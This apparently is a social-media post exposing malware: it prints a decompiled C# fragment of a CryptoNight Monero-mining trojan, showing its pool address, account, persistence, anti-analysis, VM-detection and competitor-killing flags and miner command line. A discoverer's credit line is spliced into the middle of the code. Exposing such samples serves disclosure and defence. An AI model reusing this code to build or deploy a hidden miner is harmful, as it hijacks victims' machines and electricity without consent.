 ANK EXPOSURE
ANK Exposure 1 second ago
So many CryptoNight viruses:
namespace System
{
// Token: 0x02000008 RID: 8
[DesignerGenerated]
public class Form1 : Form
{
// Token: 0x06000020 RID: 32 RVA: 0x0000261C File Offset: 0x0000081C
public Form1()
{
base.Load += new EventHandler(this.Form1_Load);
Form1.__ENCAddToList(this);
this.url = "stratum+tcp://xmr.pool.minergate.com";
this.port = "45560";
this.user = "artem4x@web.de";
this.pass = "x";
this.startup = "True";
this.presis = "True";
this.anti = "True";
this.BotKiller = "True";
this.vm = "True";
this.MTX = "Rxnx4lkGLPE4nd@CF*BH!6yQz";
this.Config = string.Concat(new string[]
{
"-a cryptonight -o ",
this.url,
":",
Malware discovered by: MattOnTheMic❣#4899
this.port,
" -u ",
this.user,
" -p ",
this.pass,
" -t 1"
});
this.Config1 = string.Concat(new string[]
{
"-a cryptonight -o ",
this.url,
":",
this.port,
" -u ",
this.user,
" -p ",
this.pass
});
this.Temp = MyProject.Computer.FileSystem.SpecialDirectories.Temp;
this.st = 0;
this.it = new IdleTime();
this.MT = null;
this.LO = new FileInfo(Application.ExecutablePath);
this.InitializeComponent();
}
#EXPOSED
Show less
REPLY